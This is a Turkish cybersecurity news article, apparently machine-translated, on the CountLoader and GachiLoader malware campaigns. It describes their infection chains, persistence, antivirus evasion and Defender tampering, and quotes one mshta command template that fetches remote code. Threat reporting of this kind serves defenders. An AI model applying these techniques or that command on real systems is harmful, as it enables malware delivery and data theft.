Cracked yazılımlar ve YouTube videoları CountLoader ve GachiLoader Zararlı Yazılımını Yaydı

Siber güvenlik araştırmacıları, CountLoader olarak bilinen modüler ve gizli bir yükleyicinin yeni versiyonu için kırılmış yazılım dağıtım sitelerini dağıtım vektörü olarak kullanan yeni bir kampanyanın detaylarını açıkladı.

Kampanya, CountLoader'ı "ek kötü amaçlı yazılım ailelerine erişim, kaçınma ve teslimat için çok aşamalı bir saldırının ilk aracı olarak kullanıyor," dedi Cyderes Howler Cell Threat Intelligence ekibi bir analizde.

CountLoader daha önce hem Fortinet hem de Silent Push tarafından belgelenmiş ve Cobalt Strike, AdaptixC2, PureHVNC RAT, Amatera Stealer ve PureMiner gibi yükleri itme yeteneğini detaylandırmıştır. Yükleyici en az Haziran 2025'ten beri doğada tespit ediliyor.



Son saldırı zinciri, habersiz kullanıcıların Microsoft Word gibi yasal yazılımların kırılmış sürümlerini indirmeye çalışması sonucu başlar; bu bağlantı, şifrelenmiş bir ZIP dosyası ve ikinci arşivi açmak için şifre içeren bir Microsoft Word belgesi içeren kötü amaçlı bir ZIP arşivi barındıran bir MediaFire bağlantısına yönlendirilir.

ZIP dosyasında, "mshta.exe" kullanarak CountLoader 3.2'yi uzak bir sunucudan almak için kötü amaçlı komut çalıştıracak şekilde yapılandırılmış, yeniden adlandırılmış meşru bir Python yorumlayıcısı ("Setup.exe") bulunmaktadır.

Kalıcılığı sağlamak için, kötü amaçlı yazılım "GoogleTaskSystem136.0.7023.12" adını ve tanımlayıcı benzeri bir dizi kullanarak Google'ı taklit eden planlı bir görev oluşturur. 10 yıl boyunca her 30 dakikada bir çalışacak şekilde yapılandırılmış, "mshta.exe" çağrılarak ve bir yedek alan aracı var.

Ayrıca, Windows Management Instrumentation (WMI) üzerinden antivirüs listesini sorgulayarak CrowdStrike'ın Falcon güvenlik aracının ana bilgisayara yüklü olup olmadığını kontrol eder. Hizmet tespit edilirse, süreklilik komutu "cmd.exe /c start /b mshta.exe <URL>" olarak ayarlanır. Aksi takdirde, doğrudan URL'ye "mshta.exe" ile ulaşır.

CountLoader, tehlikedeki ana bilgisayarı profil olarak profil olarak kullanıp bir sonraki aşama yükünü getirebilir. Zararlı yazılımın en yeni sürümü, çıkarılabilir USB sürücüler aracılığıyla yayılma ve zararlı yazılımı doğrudan "mshta.exe" veya PowerShell aracılığıyla belleğe çalıştırma yetenekleri ekliyor. Desteklenen özelliklerin tam listesi aşağıdaki gibidir-

- Sağlanan bir URL'den bir çalıştırılabilir dosyayı indirin ve çalıştırın

- Verilen URL'den bir ZIP arşivi indirin ve içinde bulunan bir Python tabanlı modülü veya içinde bulunan bir EXE dosyasını çalıştırın

- Verilen URL'den bir DLL indirin ve "rundll32.exe" üzerinden çalıştırın

- Bir MSI kurulum paketi indirip kur

- Yükleyicinin kullandığı planlanmış bir görevi kaldırın

- Kapsamlı sistem bilgilerini toplamak ve çıkarmak

- Gizli orijinal muadillerinin yanında kötü amaçlı kısayollar (LNK) oluşturarak çıkarılabilir medya üzerinden yayılma, başlatıldığında orijinal dosyayı çalıştırır ve zararlı yazılımı C2 parametresi ile "mshta.exe" üzerinden çalıştırır

- Doğrudan "mshta.exe" ile verilen URL'ye karşı başlatın

- Uzak PowerShell yükünü bellekte çalıştır

Cyderes tarafından gözlemlenen saldırı zincirinde, CountLoader tarafından konuşlandırılan son yük, enfekte konaklardan hassas verileri toplamak için donanımlı ACR Stealer adlı bir bilgi hırsızıdır.

"Bu kampanya, CountLoader'ın devam eden evrimini ve artan sofistike performansını vurguluyor, proaktif tespit ve katmanlı savunma stratejilerine olan ihtiyacı pekiştiriyor," dedi Cyderes. "ACR Stealer'ı, Python kütüphanesi kurcalamadan bellek içi shellcode açmaya kadar çok aşamalı bir süreçle sunabilme yeteneği, imzalı ikili kötüye kullanım ve dosyasız yürütme taktiklerinin artan bir eğilimini ortaya koyuyor."

YouTube Ghost Network GachiLoader'ı Sunuyor



Bu açıklama, Check Point'in Node.js yılında yazılmış GachiLoader adlı yeni, ağır şekilde gizlenmiş bir JavaScript kötü amaçlı yazılım yükleyicisinin detaylarını açıklamasının ardından geldi. Kötü amaçlı yazılım, zararlı yazılım dağıtımı yapan ve tehlikeye giren YouTube hesaplarından oluşan YouTube Ghost Network aracılığıyla dağıtılıyor.

"GachiLoader'ın bir varyantı, Taşınabilir Yürütülebilir (PE) enjeksiyonu için yeni bir teknik uygulayan ikinci aşama bir kötü amaçlı yazılım olan Kidkadi'yi yayımlıyor," dedi güvenlik araştırmacıları Sven Rath ve Jaromír Hořejší. "Bu teknik, yasal bir DLL yükler ve Vectored Exception Handling (Vectored Exception Handle) kötüye kullanarak onu anında kötü niyetli bir yükle değiştirir."

Kampanya kapsamında 100'e kadar YouTube videosu işaretlenmiş ve yaklaşık 220.000 görüntülenme topladı. Bu videolar, 39 ele salınmış hesaptan yüklendi ve ilk video 22 Aralık 2024'e tarihlendi. Bu videoların çoğu Google tarafından kaldırıldı.

En az bir durumda, GachiLoader Rhadamanthys bilgi hırsızı kötü amaçlı yazılım için bir kanal olarak hizmet verdi. Diğer yükleyiciler gibi, GachiLoader enfekte bir makineye ek yük yerleştirmek için kullanılırken, aynı zamanda radarın altında kaçmak için bir dizi anti-analiz kontrolleri gerçekleştirir.

Ayrıca "net session" komutunu çalıştırarak yükseltilmiş bir bağlamda çalışıp çalışmadığını doğrular. Yürütme başarısız olursa, kendini yönetici ayrıcalıklarıyla başlatmaya çalışır ve bu da Kullanıcı Hesabı Kontrolü (UAC) uyarısını tetikler. CountLoader örneğinde belirtildiği gibi, zararlı yazılımın popüler yazılımlar için sahte kurulumcular aracılığıyla dağıtılması muhtemelen, mağdurun devam etmesine izin verme ihtimali yüksektir.

Son aşamada, kötü amaçlı yazılım Microsoft Defender ile ilişkili "SecHealthUI.exe" sürecini öldürmeye çalışır ve Defender hariç tutmalarını yapılandırarak güvenlik çözümünün belirli klasörlerde (örneğin, C:\Users\, C:\ProgramData\ ve C:\Windows\) hazırlanmış kötü amaçlı yükleri işaretlemesini engeller.

GachiLoader daha sonra ya uzak bir URL'den son yükü doğrudan alır ya da "kidkadi.node" adlı başka bir yükleyiciyi kullanır; bu yükleyici ana kötü amaçlı yazılımı Vectored Exception Handling (Vektörlü İstisna İşleme) kullanarak yükler.

"GachiLoader'ın arkasındaki tehdit aktör, bilinen bir tekniğin yeni bir varyasyonunu geliştirerek Windows iç donanımlarıyla yetkinlik gösterdi," dedi Check Point. "Bu, güvenlik araştırmacılarının PE enjeksiyonları gibi kötü amaçlı yazılım teknikleriyle güncel kalmaları ve kötü amaçlı yazılım yazarlarının tespit edilmekten kaçınmak için yeni yollar araması gerekliliğini vurguluyor."

Diğer haberlerimiz hakkında daha fazla bilgi için Twitter sayfamızı, Instagram sayfamızı ve LinkedIn sayfamızı takip etmeyi unutmayın.

Benzer Haberler

Cisco, Public PoC Exploit Release'den Sonra ISE Güvenlik Açığı Yamaları Düzeltti

CISA, 2019 ile 2024 yılları arasında yayımlanan 10 acil siber güvenlik direktifini emekliye kaldırdı

Çin Bağlantılı Hackerlar, VMware ESXi Zero-Days Uygulamasını Kullanarak Sanal Makinelerden Kaçtı

Cracked yazılımlar ve YouTube videoları CountLoader ve GachiLoader Zararlı Yazılımını Yaydı

Rusya Bağlantılı Hackerlar, Hesap Ele Geçirmeleri İçin Microsoft 365 Cihaz Kodu Oltalaması Kullanıyor

Google Project Zero Researcher, Samsung Cihazlarını Hedefleyen Sıfır Tıklama İstismarını Ortaya Çıkardı

SonicWall, Palo Alto Expedition ve Aviatrix denetleyicilerinde önemli güvenlik açıkları düzeltildi

Yeni Banshee Stealer Varyantı, Apple'ın XProtect'ten İlham Alan Şifrelemesi ile Antivirüsü Atlıyor